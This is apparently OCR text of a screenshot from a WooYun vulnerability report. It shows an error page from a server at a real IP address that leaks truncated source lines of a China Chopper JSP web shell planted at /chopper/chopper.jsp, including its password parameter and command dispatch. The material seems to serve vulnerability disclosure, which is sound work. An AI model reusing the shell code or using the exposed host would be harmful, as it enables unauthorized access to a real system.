 http://222.143.26.105:8080/chopper/chopper.jsp
WooYun.org ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: =none,j2eeType=WebModule,name=//localhost/ 上一个 下一个 选项
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /chopper.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfu
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("t
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();s
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:518)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:417)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.jboss.web.tomcat.filters.ReplyHeaderFilter.doFilter(ReplyHeaderFilter.java:96)
root cause
java.io.UnsupportedEncodingException: null
java.lang.StringCoding.decode(StringCoding.java:170)
java.lang.String.<init>(String.java:443)
www.wooyun.org